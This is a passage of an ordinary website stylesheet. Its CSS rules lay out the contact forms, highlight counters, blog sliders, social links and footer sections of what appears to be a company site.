  .callout_review br { display: inline-block; } }

@media print, screen and (min-width: 64em) { .callout_review { padding: 4.44444rem 0 5rem; }
  .callout_review h2, .callout_review .callout-counter .message, .callout-counter .callout_review .message { font-size: 2.22222rem; line-height: 1.2em; } }

/*======================================= Contact Bar =======================================*/
.contact_bar { position: relative; text-align: center; padding: 1.11111rem 0; background-color: #092146; }

.contact_bar::before { content: ""; width: 100%; height: 100%; top: 0; left: 0; z-index: 0; background-image: url("/images/logo_grey.svg"); background-size: 9vw; background-position: unset; opacity: 0.1; position: absolute; }

.contact_bar > * { color: #fff; z-index: 10; position: relative; }

.contact_bar h2, .contact_bar .callout-counter .message, .callout-counter .contact_bar .message { font-weight: 700; color: inherit; }

.contact_bar p { line-height: 1.3; font-size: 1.22222rem; }

.contact_bar a.button { margin-bottom: 0.55556rem; }

@media print, screen and (min-width: 40em) { .contact_bar { padding: 1.66667rem 0; }
  .contact_bar p { font-size: 1.44444rem; } }

@media print, screen and (min-width: 64em) { .contact_bar { padding: 3.88889rem 0 4.44444rem; text-align: left; }
  .contact_bar p { font-size: 1.66667rem; }
  .contact_bar::before { background-position: right; background-size: 9vw; } }

/*======================================= Callout Bar =======================================*/
.contact_form-2-col { position: relative; text-align: center; padding: 2.5rem 0; background-color: #06162f; }

.contact_form-2-col > *, .contact_form-2-col h2, .contact_form-2-col .callout-counter .message, .callout-counter .contact_form-2-col .message { color: #fff; }

.contact_form-2-col::before { content: ""; width: 100%; height: 100%; top: 0; left: 0; z-index: 0; background-image: url("/images/logo_grey.svg"); background-size: 9vw; background-position: unset; opacity: 0.1; position: absolute; }

.contact_form-2-col > * { z-index: 5; position: relative; }

.contact_form-2-col h2, .contact_form-2-col .callout-counter .message, .callout-counter .contact_form-2-col .message { font-weight: 700; }

.contact_form-2-col .noframe svg, .contact_form-2-col .noframe__rounded svg, .contact_form-2-col .picframe svg, .contact_form-2-col .innerframe svg { width: 6.94444rem; height: 6.94444rem; }

.contact_form-2-col .columns.large-6:not(#lead_form) a.phone { font-weight: 700; color: #fff; font-size: 1.11111rem; }

.contact_form-2-col .columns.large-6:not(#lead_form) a.address { text-decoration: none; color: #fff; border-bottom: 0.05556rem solid #fff; -webkit-transition: border-bottom 0.3s; transition: border-bottom 0.3s; }

.contact_form-2-col .columns.large-6:not(#lead_form) a.address:hover, .contact_form-2-col .columns.large-6:not(#lead_form) a.address:focus { border-bottom: transparent; }

.contact_form-2-col .columns.large-6:not(#lead_form) p { font-size: 1rem; }

@media print, screen and (min-width: 64em) { .contact_form-2-col { padding: 3.33333rem 0; }
  .contact_form-2-col::before { background-position: right; background-size: 5vw; }
  .contact_form-2-col .noframe svg, .contact_form-2-col .noframe__rounded svg, .contact_form-2-col .picframe svg, .contact_form-2-col .innerframe svg { width: auto; height: auto; }
  .contact_form-2-col .columns.large-6:not(#lead_form) p { max-width: 14.44444rem; margin: 0 auto 1.66667rem; } }

/*======================================= Contact lead-form =======================================*/
.contact_lead-form { position: relative; text-align: center; padding: 1.11111rem 0; background-color: #06162f; }

.contact_lead-form > *, .contact_lead-form h2, .contact_lead-form .callout-counter .message, .callout-counter .contact_lead-form .message { color: #fff; }

.contact_lead-form h2, .contact_lead-form .callout-counter .message, .callout-counter .contact_lead-form .message { font-weight: 700; }

.contact_lead-form form { max-width: 28.22222rem; margin: 0 auto; }

.contact_lead-form form .form-required-div { color: #fff; }

.contact_lead-form form input[type="text"].form_text, .contact_lead-form form input[type="email"].form_text, .contact_lead-form form input[type="url"], .contact_lead-form form textarea.form_textarea, .contact_lead-form form select { background-color: #fff; color: #787878; -webkit-box-shadow: none; box-shadow: none; border: 0.05556rem solid #787878; }

.contact_lead-form form ::-webkit-input-placeholder { color: #787878; }

.contact_lead-form form ::-moz-placeholder { color: #787878; }

.contact_lead-form form :-ms-input-placeholder { color: #787878; }

.contact_lead-form form ::-ms-input-placeholder { color: #787878; }

.contact_lead-form form ::placeholder { color: #787878; }

@media print, screen and (min-width: 40em) { .contact_lead-form { padding: 1.11111rem 0; } }

@media print, screen and (min-width: 64em) { .contact_lead-form { padding: 2.22222rem 0; }
  .contact_lead-form h2, .contact_lead-form .callout-counter .message, .callout-counter .contact_lead-form .message { font-size: 1.66667rem; } }

/*======================================= Contact Lead Form Message =======================================*/
.contact_lead-form-message { position: relative; text-align: center; padding: 2.5rem 0 0.83333rem; background-color: #092146; background-position: center; background-repeat: repeat; color: #fff; }

.contact_lead-form-message::before { content: ""; width: 100%; height: 100%; top: 0; left: 0; z-index: 0; background-image: url("/images/logo_grey.svg"); background-size: 9vw; opacity: 0.1; position: absolute; }

.contact_lead-form-message > * { position: relative; z-index: 5; }

.contact_lead-form-message br { display: none; }

.contact_lead-form-message h2, .contact_lead-form-message .callout-counter .message, .callout-counter .contact_lead-form-message .message { font-weight: 700; color: inherit; }

.contact_lead-form-message h3, .contact_lead-form-message p.cta { font-size: 1.11111rem; color: inherit; margin: 0.55556rem 0 2.22222rem; }

.contact_lead-form-message form { max-width: 28.22222rem; margin: 0 auto; }

.contact_lead-form-message form .form-required-div { color: inherit; }

.contact_lead-form-message input[type="submit"].buttons:hover, .contact_lead-form-message input[type="submit"].buttons:focus { background-color: #A1B3E3; }

@media print, screen and (min-width: 40em) { .contact_lead-form-message { padding: 3.33333rem 0 1.11111rem; }
  .contact_lead-form-message h2, .contact_lead-form-message .callout-counter .message, .callout-counter .contact_lead-form-message .message { font-size: 1.66667rem; }
  .contact_lead-form-message br { display: inline-block; } }

@media print, screen and (min-width: 64em) { .contact_lead-form-message { padding: 3.33333rem 0 1.11111rem; text-align: left; }
  .contact_lead-form-message::before { background-size: 5vw; }
  .contact_lead-form-message h2, .contact_lead-form-message .callout-counter .message, .callout-counter .contact_lead-form-message .message { font-size: 3.61111rem; }
  .contact_lead-form-message h3, .contact_lead-form-message p.cta { margin: 1.11111rem 0 5.55556rem; }
  .contact_lead-form-message #lead_form { text-align: left; }
  .contact_lead-form-message #lead_form form { margin: 0; }
  .contact_lead-form-message #lead_form form .form_required_div, .contact_lead-form-message #lead_form form .fm-submit-container { text-align: left; } }

/*======================================= Contact 3-Col =======================================*/
.contact_3-col { position: relative; text-align: center; padding: 0 0 1.66667rem; }

.contact_3-col > .row > .columns { margin-bottom: 1.11111rem; }

.contact_3-col .contact_3-col-box { padding: 1.11111rem; border: 0.05556rem solid #A1B3E3; height: 100%; }

.contact_3-col .contact_3-col-box h2, .contact_3-col .contact_3-col-box .callout-counter .message, .callout-counter .contact_3-col .contact_3-col-box .message { font-size: 1.11111rem; font-weight: 700; }

.contact_3-col .contact_3-col-box .phone a { font-size: 1.55556rem; white-space: nowrap; font-weight: 700; }

.contact_3-col .contact_3-col-box .address a, .contact_3-col .contact_3-col-box .hours { font-size: 0.88889rem; }

.contact_3-col .contact_3-col-box .hours { text-align: left; max-width: 80%; margin: 0 auto; }

@media print, screen and (min-width: 40em) { .contact_3-col { padding: 0 0 1.66667rem; } }

@media print, screen and (min-width: 64em) { .contact_3-col { padding: 0 0 4.44444rem; }
  .contact_3-col .contact_3-col-box { padding: 3.33333rem 1.11111rem; } }

@media screen and (min-width: 78.75em) { .contact_3-col .contact_3-col-box .address a, .contact_3-col .contact_3-col-box .hours { font-size: 1.11111rem; } }

/*======================================= Contact 2-Col =======================================*/
.contact_2-col { position: relative; text-align: center; padding: 0 0 1.66667rem; margin-top: -20px; }

.contact_2-col .flex-video { border: 0.05556rem solid #A1B3E3; }

.contact_2-col .contact_2-col-box { padding: 0 0 1.11111rem; }

.contact_2-col .contact_2-col-box h2, .contact_2-col .contact_2-col-box .callout-counter .message, .callout-counter .contact_2-col .contact_2-col-box .message { font-size: 1.11111rem; font-weight: 700; }

.contact_2-col .contact_2-col-box .phone a { font-size: 1.55556rem; white-space: nowrap; font-weight: 700; }

.contact_2-col .contact_2-col-box .address a, .contact_2-col .contact_2-col-box .hours { font-size: 0.88889rem; }

.contact_2-col .contact_2-col-box .hours { text-align: left; }

@media print, screen and (min-width: 40em) { .contact_2-col { padding: 0 0 1.66667rem; text-align: left; }
  .contact_2-col .flex-video { height: 100%; }
  .contact_2-col .medium-order-2 { padding: 3.33333rem 1.11111rem; } }

@media print, screen and (min-width: 64em) { .contact_2-col { padding: 0 0 4.44444rem; margin-top: 0; }
  .contact_2-col .medium-order-2 { padding: 2.22222rem 2.22222rem; }
  .contact_2-col .contact_2-col-box .address a, .contact_2-col .contact_2-col-box .hours { font-size: 1.11111rem; }
  .contact_2-col .contact_2-col-box .hours { max-width: 80%; } }

.contact_flat-form { position: relative; background-color: #092146; color: #fff; padding: 2.5rem 0; }

.contact_flat-form > .row { position: relative; z-index: 5; }

.contact_flat-form::before { content: ""; width: 100%; height: 100%; top: 0; left: 0; z-index: 0; background-image: url("/images/logo_grey.svg"); background-size: 9vw; opacity: 0.1; position: absolute; }

.contact_flat-form .flat-form_heading { font-weight: 700; color: inherit; margin: 0 0 0.27778rem; }

.contact_flat-form .flat-form_message { font-size: 1.11111rem; margin-bottom: 1.66667rem; }

.contact_flat-form .flat-form_form form { display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.contact_flat-form .flat-form_form form .form_required_div { display: none; }

.contact_flat-form .flat-form_form form .fm-question-container { display: inline-block; -webkit-box-flex: 1; -ms-flex: 1 1 100%; flex: 1 1 100%; margin: 0 1.11111rem 1.11111rem 0; }

.contact_flat-form .flat-form_form form .buttons { margin: 0 1.11111rem 1.11111rem 0; -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }

.contact_flat-form .flat-form_form form .buttons:hover, .contact_flat-form .flat-form_form form .buttons:focus { background-color: #A1B3E3; }

.contact_flat-form .flat-form_form form .fm-question-container { display: inline-block; }

@media print, screen and (min-width: 40em) { .contact_flat-form { padding: 3.33333rem 0; }
  .contact_flat-form .flat-form_form form .fm-question-container { -webkit-box-flex: 1; -ms-flex: 1 1 50%; flex: 1 1 50%; } }

@media print, screen and (min-width: 64em) { .contact_flat-form { padding: 3.33333rem 0; }
  .contact_flat-form::before { background-size: 5vw; }
  .contact_flat-form .flat-form_form form .fm-question-container { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; } }

/*======================================= Highlights - 2-Col =======================================*/
.highlights_2-col { position: relative; text-align: center; padding: 0; background-color: #fff; }

.highlights_2-col > .row > .columns { padding: 1.11111rem 0; }

.highlights_2-col h2, .highlights_2-col .callout-counter .message, .callout-counter .highlights_2-col .message { font-weight: 700; }

.highlights_2-col .columns:first-of-type { background-size: cover; background-position: center; }

@media print, screen and (min-width: 64em) { .highlights_2-col > .row > .columns { padding: 2.22222rem 0; }
  .highlights_2-col h2, .highlights_2-col .callout-counter .message, .callout-counter .highlights_2-col .message { font-size: 2rem; }
  .highlights_2-col .columns { z-index: 5; text-align: left; }
  .highlights_2-col .columns:first-of-type { background-image: none !important; }
  .highlights_2-col::before { content: ''; left: 0; top: 0; position: absolute; height: 100%; width: 50%; background-image: url("/images/placeholder-bg.png"); background-size: cover; background-position: center; z-index: 1; } }

/*======================================= Highlights - Counter Image =======================================*/
.highlights_counter-image { position: relative; text-align: center; padding: 2.22222rem 0; }

.highlights_counter-image h2, .highlights_counter-image .callout-counter .message, .callout-counter .highlights_counter-image .message { color: #A1B3E3; font-weight: 700; margin-bottom: 1.11111rem; }

.highlights_counter-image .counter-wrapper { border-right: 1px solid rgba(112, 112, 112, 0.25); }

.highlights_counter-image .counter-wrapper:last-child { border-right: none; }

.highlights_counter-image .img-wrapper { margin: 1.11111rem 0; }

.highlights_counter-image .message, .highlights_counter-image .sub-message { font-weight: 700; font-size: 1rem; color: #092146; }

.highlights_counter-image .sub-message { margin-bottom: 1.11111rem; }

.highlights_counter-image .counter { font-weight: 700; font-size: 2.22222rem; color: #A1B3E3; }

@media print, screen and (min-width: 40em) { .highlights_counter-image { padding: 2.22222rem 0; }
  .highlights_counter-image .counter { font-size: 2.22222rem; } }

@media print, screen and (min-width: 64em) { .highlights_counter-image { padding: 2.22222rem 0; }
  .highlights_counter-image h2, .highlights_counter-image .callout-counter .message, .callout-counter .highlights_counter-image .message { font-size: 1.94444rem; margin-bottom: 2.22222rem; }
  .highlights_counter-image .message { font-size: 1.11111rem; }
  .highlights_counter-image .counter { font-size: 2.77778rem; } }

/*======================================= Highlights - Mission Image =======================================*/
.highlights_mission-image { position: relative; text-align: center; padding: 1.11111rem 0; background-color: #06162f; }

.highlights_mission-image > * { color: #fff; }

.highlights_mission-image .mission, .highlights_mission-image .name { font-size: 1.11111rem; font-weight: 700; font-style: italic; }

@media print, screen and (min-width: 40em) { .highlights_mission-image { padding: 1.11111rem 0; } }

@media print, screen and (min-width: 64em) { .highlights_mission-image { padding: 2.22222rem 0; }
  .highlights_mission-image .mission, .highlights_mission-image .name { font-size: 1.55556rem; text-align: left; }
  .highlights_mission-image .name { margin-top: 11.11111rem; } }

/*======================================= Highlights - Mission =======================================*/
.highlights_mission { position: relative; text-align: center; padding: 1.11111rem 0; background-color: #06162f; }

.highlights_mission > *, .highlights_mission h2, .highlights_mission .callout-counter .message, .callout-counter .highlights_mission .message { color: #fff; }

.highlights_mission h2, .highlights_mission .callout-counter .message, .callout-counter .highlights_mission .message { font-weight: 700; font-size: 1.11111rem; margin-bottom: 1.11111rem; }

.highlights_mission .mission, .highlights_mission .name { font-size: 1rem; }

@media print, screen and (min-width: 40em) { .highlights_mission { padding: 1.11111rem 0; }
  .highlights_mission h2, .highlights_mission .callout-counter .message, .callout-counter .highlights_mission .message { font-size: 1.66667rem; } }

@media print, screen and (min-width: 64em) { .highlights_mission { padding: 2.22222rem 0; }
  .highlights_mission h2, .highlights_mission .callout-counter .message, .callout-counter .highlights_mission .message { font-size: 2.22222rem; } }

/*======================================= Highlights - Counter Image =======================================*/
.highlights_counter.home-3 { background-color: #1A2B57; padding: 40px; text-align: center; }

.highlights_counter.home-3 .counter { color: #fff; font-size: 40px; font-weight: 700; margin-bottom: -10px; }

.highlights_counter.home-3 .message { color: #A1B3E3; font-size: 22px; font-weight: 500; }

@media print, screen and (min-width: 64em) { .highlights_counter.home-3 { padding: 0; background-color: transparent; bottom: -120px; z-index: 2; position: absolute; left: 0; right: 0; margin: auto; }
  .highlights_counter.home-3 .counter-wrapper { border-radius: 10px; background-color: #1A2B57; padding: 20px 20px 30px; width: 100%; max-width: 800px; margin: 0 auto; }
  .highlights_counter.home-3 .counter { font-size: 55px; } }

/*======================================= Highlights - Downloads =======================================*/
.highlights_downloads { position: relative; text-align: center; padding: 1.11111rem; background-color: #E9F0F2; margin: 1.11111rem 0; }

.highlights_downloads h2, .highlights_downloads .callout-counter .message, .callout-counter .highlights_downloads .message { font-weight: 700; font-size: 1.11111rem; margin-bottom: 1.11111rem; }

.highlights_downloads p { color: #707070; }

.highlights_downloads a.button { margin-bottom: 0; color: #fff; font-weight: 600; }

@media print, screen and (min-width: 40em) { .highlights_downloads { padding: 1.11111rem; }
  .highlights_downloads h2, .highlights_downloads .callout-counter .message, .callout-counter .highlights_downloads .message { font-size: 1.33333rem; } }

@media print, screen and (min-width: 64em) { .highlights_downloads { padding: 2.22222rem; margin: 2.22222rem 0; }
  .highlights_downloads h2, .highlights_downloads .callout-counter .message, .callout-counter .highlights_downloads .message { font-size: 1.55556rem; } }

/*======================================= Highlights - Callout Box =======================================*/
.content-sub-text .highlights_callout-box { position: relative; text-align: center; padding: 1.11111rem; background-color: #A1B3E3; margin: 1.11111rem 0; }

.content-sub-text .highlights_callout-box p, .content-sub-text .highlights_callout-box a { color: #fff; }

.content-sub-text .highlights_callout-box img { max-width: 5.44444rem; margin: 0 auto; }

.content-sub-text .highlights_callout-box a { display: block; width: -webkit-fit-content; width: -moz-fit-content; width: fit-content; margin: 0.83333rem auto 0.55556rem; }

.content-sub-text .highlights_callout-box a:hover, .content-sub-text .highlights_callout-box a:focus { color: #092146; }

.content-sub-text .highlights_callout-box a.phone { font-weight: 700; font-size: 1.05556rem; border-bottom: 0.05556rem solid transparent; }

.content-sub-text .highlights_callout-box a.address { font-size: 1rem; border-bottom: 0.05556rem solid #fff; }

.content-sub-text .highlights_callout-box a.address:hover, .content-sub-text .highlights_callout-box a.address:focus { border-bottom: 0.05556rem solid #092146; }

.content-sub-text .highlights_callout-box p { font-size: 0.88889rem; margin-bottom: 0; }

@media print, screen and (min-width: 40em) { .content-sub-text .highlights_callout-box { padding: 1.11111rem; } }

@media print, screen and (min-width: 64em) { .content-sub-text .highlights_callout-box { padding: 2.22222rem; margin: 2.22222rem 0; } }

.highlights_offset-blocks .offset-block { position: relative; height: auto; background-size: cover; background-repeat: no-repeat; min-height: 21.11111rem; padding: 1.66667rem 2.22222rem; }

.highlights_offset-blocks .offset-block:nth-child(1) { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: end; -ms-flex-align: end; align-items: flex-end; color: #fff; }

.highlights_offset-blocks .offset-block:nth-child(1)::before { content: ""; position: absolute; top: 0; left: 0; width: 100%; height: 100%; background-color: #092146; opacity: 0.1; }

.highlights_offset-blocks .offset-block:nth-child(1) h2, .highlights_offset-blocks .offset-block:nth-child(1) .callout-counter .message, .callout-counter .highlights_offset-blocks .offset-block:nth-child(1) .message { color: #fff; }

.highlights_offset-blocks .offset-block:nth-child(2) { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: end; -ms-flex-align: end; align-items: flex-end; background-color: #E9F0F2; color: #092146; }

.highlights_offset-blocks .offset-block_text { position: relative; z-index: 5; font-size: 1.11111rem; }

.highlights_offset-blocks .offset-block_icon { color: #A1B3E3; }

.highlights_offset-blocks .offset-block_logo { height: 3.11111rem; width: auto; margin: 0 0.83333rem 1.11111rem 0; }

@media print, screen and (min-width: 64em) { .highlights_offset-blocks .offset-block { min-height: 29.16667rem; }
  .highlights_offset-blocks .offset-block:nth-child(2n-1) { top: 4.44444rem; }
  .highlights_offset-blocks .offset-block:nth-child(3) { max-height: 24.72222rem; }
  .highlights_offset-blocks .offset-block:nth-child(4) { min-height: 30.55556rem; }
  .highlights_offset-blocks .offset-block_logos { position: relative; }
  .highlights_offset-blocks .offset-block_logos::before { content: ''; width: 0.05556rem; height: 100%; left: 0; right: 0; top: 0; margin: auto; position: absolute; background-color: rgba(112, 112, 112, 0.25); }
  .highlights_offset-blocks .offset-block_logos .columns:nth-child(even) { padding-left: 2.22222rem; }
  .highlights_offset-blocks .offset-block_text { max-width: 25rem; } }

@media screen and (min-width: 78.75em) { .highlights_offset-blocks .offset-block_logos .columns:nth-child(even) { padding-left: 3.33333rem; } }

.owner-section_banner { height: auto; position: relative; background-size: cover; min-height: 22.22222rem; background-blend-mode: saturation; background-position: center; }

.owner-section_banner::before { content: ""; position: absolute; top: 0; left: 0; width: 100%; height: 100%; background-color: #000; opacity: 0.5; }

.owner-section_logo { position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); }

.owner-section_content-areas { padding: 1.66667rem 0; }

.owner-section_content:nth-child(1) { position: relative; top: -7.22222rem; margin-bottom: -7.22222rem; }

.owner-section_image { background-size: cover; background-position: 50% 0; padding-top: 19.44444rem; max-width: 19.44444rem; margin: 0 0 1.66667rem 0; border-radius: 0.55556rem; -webkit-box-shadow: 0 0.16667rem 0.33333rem rgba(0, 0, 0, 0.16); box-shadow: 0 0.16667rem 0.33333rem rgba(0, 0, 0, 0.16); }

.owner-section_title { color: #A1B3E3; font-size: 0.83333rem; font-weight: 800; text-transform: uppercase; letter-spacing: 0.11111rem; }

.owner-section_name { font-size: 1.94444rem; font-weight: 700; color: #092146; }

@media print, screen and (min-width: 64em) { .owner-section_banner { min-height: 27rem; }
  .owner-section_image { padding-top: 100%; } }

/*======================================= Blog - 3-Col =======================================*/
.blog-3-col { position: relative; text-align: center; padding: 2.22222rem 0 1.66667rem; background-color: #fefefe; color: #092146; }

.blog-3-col .form_required_div { display: none; }

.blog-3-col__form-wrap { padding: 2.22222rem 2.22222rem 1.11111rem; margin: 0 0 1.11111rem; border-radius: 0.55556rem; -webkit-box-shadow: 0 0 3.33333rem rgba(0, 0, 0, 0.1); box-shadow: 0 0 3.33333rem rgba(0, 0, 0, 0.1); }

.blog-3-col__form-wrap form { max-width: 28.22222rem; margin: 0 auto; }

.blog-3-col__message { color: inherit; font-weight: 300; }

.blog-3-col__read-more { text-decoration: none; color: #A1B3E3; font-size: 0.88889rem; font-weight: 600; }

.blog-3-col__article-heading { font-size: 1.11111rem; font-weight: 700; line-height: 1.2; }

.blog-3-col__post-date { color: #707070; font-size: 0.72222rem; }

.blog-3-col__featured { text-align: left; }

.blog-3-col__featured-img { border-radius: 0.55556rem; -webkit-box-shadow: 0 0 41px rgba(0, 0, 0, 0.1); box-shadow: 0 0 41px rgba(0, 0, 0, 0.1); }

.blog-3-col__featured-heading { color: inherit; font-size: 1.11111rem; font-weight: 700; }

.blog-3-col__featured-sub-description { color: #707070; font-size: 0.88889rem; }

@media print, screen and (max-width: 39.99875em) { .blog-3-col__article-list { margin: 0.55556rem 0; } }

@media print, screen and (min-width: 40em) { .blog-3-col__article-list { text-align: left; padding-left: 0.66667rem; }
  .blog-3-col__article-list-link { display: block; margin: 0 0 1.11111rem; } }

@media print, screen and (min-width: 64em) { .blog-3-col { padding: 3.33333rem 0 3.88889rem; text-align: left; }
  .blog-3-col .fm-submit-container { text-align: left; }
  .blog-3-col__form-wrap { height: 100%; }
  .blog-3-col__heading { font-size: 1.66667rem; margin-bottom: 0.55556rem; }
  .blog-3-col__sub-heading { font-size: 1.11111rem; }
  .blog-3-col__message { font-size: 1rem; }
  .blog-3-col__article-heading { font-size: 1rem; }
  .blog-3-col__featured-heading { font-size: 1.33333rem; } }

/*======================================= Blog - Slider =======================================*/
.blog-slider { position: relative; height: 100%; text-align: center; padding: 2.5rem 10px; background-image: url("/images/blog-slider-bg.jpg"); background-size: cover; background-position: center; }

.blog-slider__heading { font-size: 1.33333rem; }

.blog-slider__img-wrapper { background-size: cover; background-position: center; background-repeat: no-repeat; width: 100%; padding-top: 50%; border-radius: 0.55556rem 0.55556rem 0 0; -webkit-box-shadow: 0 0 20px rgba(0, 0, 0, 0.1); box-shadow: 0 0 20px rgba(0, 0, 0, 0.1); background-color: #fff; }

.blog-slider__text-wrapper { position: relative; text-align: center; display: block; z-index: 5; padding: 1.11111rem 1.66667rem; }

.blog-slider__read-more { position: absolute; top: calc(100% - 30px); left: 50%; -webkit-transform: translate(-50%, 0); transform: translate(-50%, 0); white-space: nowrap; }

.blog-slider__swiper { height: 100%; }

.blog-slider__swiper .blog-slider__swiper-slide { border-radius: 0.55556rem; -webkit-box-shadow: 0 0.16667rem 0.83333rem rgba(0, 0, 0, 0.16); box-shadow: 0 0.16667rem 0.83333rem rgba(0, 0, 0, 0.16); background-color: #fff; z-index: 10; height: auto; }

a.blog-slider__article-title h3, a.blog-slider__article-title p.cta { font-size: 1.11111rem; text-transform: uppercase; }

.blog-slider__article-sub-description { white-space: nowrap; overflow: hidden; text-overflow: ellipsis; margin-bottom: 1rem; }

.blog-slider__swiper-container { position: relative; padding: 1.11111rem 1.11111rem 5.55556rem; height: 100%; overflow: hidden; }

.blog-slider__swiper-container:hover .blog-slider__next, .blog-slider__swiper-container:hover .blog-slider__prev, .blog-slider__swiper-container:focus .blog-slider__next, .blog-slider__swiper-container:focus .blog-slider__prev { opacity: 1; -webkit-transition: .3s; transition: .3s; }

@media print, screen and (min-width: 40em) { .blog-slider__img-wrapper { padding-top: 13.88889rem; }
  .blog-slider__heading { font-size: 2.5rem; }
  a.blog-slider__article-title h3, a.blog-slider__article-title p.cta { font-size: 1.11111rem; }
  .blog-slider__article-sub-description { margin-bottom: 0.83333rem; } }

@media print, screen and (min-width: 64em) { .blog-slider { padding: 5rem 15px; } }

.blog-showcase { background-color: rgba(0, 206, 255, 0.03); padding: 1.66667rem 0; }

.blog-showcase__slider { -webkit-box-shadow: 0 0 1.11111rem #cde3ea; box-shadow: 0 0 1.11111rem #cde3ea; border-radius: 1.66667rem; background-color: #fff; padding: 1.66667rem 2.22222rem 4.44444rem; }

.blog-showcase__slide { border-radius: 1.66667rem; display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; }

.blog-showcase__header { color: #092146; -webkit-box-flex: 1; -ms-flex: 1 1 100%; flex: 1 1 100%; }

.blog-showcase__view-all { color: #989797; font-size: 1rem; margin: 0 0 1.11111rem; display: inline-block; }

.blog-showcase__view-all .material-icons { font-size: inherit; position: relative; top: 0.16667rem; }

.blog-showcase__article-header { color: #A1B3E3; }

.blog-showcase__img-wrapper { -webkit-box-flex: 1; -ms-flex: 1 1 100%; flex: 1 1 100%; padding-top: 56.25%; background-size: cover; background-position: center; background-repeat: no-repeat; border-radius: 0.55556rem; -webkit-box-shadow: 0 0 0.72222rem rgba(0, 0, 0, 0.25); box-shadow: 0 0 0.72222rem rgba(0, 0, 0, 0.25); margin-bottom: 1.38889rem; }

.blog-showcase__text-wrapper { -webkit-box-flex: 1; -ms-flex: 1 1 100%; flex: 1 1 100%; }

.blog-showcase__sub-description { margin-bottom: 1.38889rem; }

.blog-showcase__next, .blog-showcase__prev { top: unset; left: unset; bottom: 1.94444rem; right: 2.5rem; }

.blog-showcase__next::after, .blog-showcase__prev::after { content: "east"; font-family: "Material Icons"; font-size: 1.66667rem; color: #fff; background-color: #092146; border-radius: 100%; padding: 0.77778rem; -webkit-box-shadow: 0 0 0.55556rem rgba(0, 0, 0, 0.16); box-shadow: 0 0 0.55556rem rgba(0, 0, 0, 0.16); }

.blog-showcase__prev { top: unset; left: unset; bottom: 1.94444rem; right: 6.38889rem; }

.blog-showcase__prev::after { content: "west"; }

@media print, screen and (min-width: 64em) { .blog-showcase { padding: 5rem 0; }
  .blog-showcase__slider { padding: 1.66667rem 2.77778rem; }
  .blog-showcase__header { padding: 0 4.44444rem 0 0; }
  .blog-showcase__view-all { position: absolute; top: 2.22222rem; right: 2.22222rem; }
  .blog-showcase__article-header { font-size: 1.66667rem; }
  .blog-showcase__img-wrapper { -webkit-box-flex: 1; -ms-flex: 1 1 40%; flex: 1 1 40%; padding-top: 31%; }
  .blog-showcase__text-wrapper { -webkit-box-flex: 1; -ms-flex: 1 1 40%; flex: 1 1 40%; padding: 0 2.22222rem; } }

/*======================================= Footer Callout Basic =======================================*/
.footer-callout { padding: 0; background-color: #0a1123; border-top: 1px solid #fff; border-bottom: 1px solid #fff; text-align: center; }

.footer-callout .footer-callout-image-wrapper { margin: 1.66667rem 0 0; }

.footer-callout .heading { margin: 1.66667rem 0 1.11111rem 0; color: #fff; font-size: 1.33333rem; font-weight: 700; }

.footer-callout .message { margin: 0 0 1.11111rem 0; color: #fff; font-size: 1rem; font-weight: 400; }

.footer-callout .button-container { text-align: center; }

.footer-callout .button-container .button { margin: 0 0 1.66667rem; }

@media print, screen and (min-width: 40em) { .footer-callout .heading { margin: 2.22222rem 0 1.11111rem 0; font-size: 1.66667rem; }
  .footer-callout .message { margin: 0 0 1.11111rem 0; }
  .footer-callout .button-container .button { margin: 0 0 2.22222rem; } }

@media print, screen and (min-width: 64em) { .footer-callout .heading { margin: 4.44444rem 0 0.55556rem 0; }
  .footer-callout .message { margin: 0 0 1.66667rem 0; }
  .footer-callout .button-container .button { margin: 0 0 4.44444rem 0; } }

.social { color: inherit; display: -webkit-inline-box; display: -ms-inline-flexbox; display: inline-flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; -webkit-box-align: center; -ms-flex-align: center; align-items: center; margin-left: -0.22222rem; margin-right: -0.22222rem; }

.social_link { color: inherit; padding: 0 0.22222rem; display: -webkit-inline-box; display: -ms-inline-flexbox; display: inline-flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.social_link:hover, .social_link:focus { color: inherit; }

.social_icon { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; height: auto; display: inline-block; }

.social_icon:hover, .social_icon:focus { -webkit-transform: scale(1.1); transform: scale(1.1); -webkit-transition: .3s; transition: .3s; }

.social_icon svg { display: block; }

/* ====================================== Footer =======================================*/
.page-footer { color: #8f8f8f; font-size: 0.88889rem; font-weight: 400; padding: 0; }

.page-footer .upper { padding: 30px 0; background-color: #1A2B57; }

.page-footer .upper .contact a { color: #fff; -webkit-transition: 0.3s ease-out; transition: 0.3s ease-out; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.page-footer .upper .contact a .icon { margin-right: 5px; display: -webkit-box; display: -ms-flexbox; display: flex; }

.page-footer .upper .contact a:hover, .page-footer .upper .contact a:focus { color: #A1B3E3; }

@media print, screen and (max-width: 39.99875em) { .page-footer .upper .contact a { -webkit-box-align: start; -ms-flex-align: start; align-items: flex-start; }
  .page-footer .upper .contact a .icon { margin-top: 2px; } }

.page-footer .upper .icon svg path { fill: #A1B3E3; }

.page-footer .upper hr { border-bottom: 1px solid #fff; }

.page-footer .upper .footer-links ul { background: transparent; border: none; }

.page-footer .upper .footer-links ul li a { -webkit-transition: 0.3s ease-out; transition: 0.3s ease-out; text-transform: uppercase; font-weight: 700; font-size: 16px; border: none; }

.page-footer .upper .footer-links ul li:hover a, .page-footer .upper .footer-links ul li:focus a { background: transparent; color: #A1B3E3; }

.page-footer .row > * { margin: 0 0 0.66667rem 0; }

.page-footer .footer-links { text-align: center; }

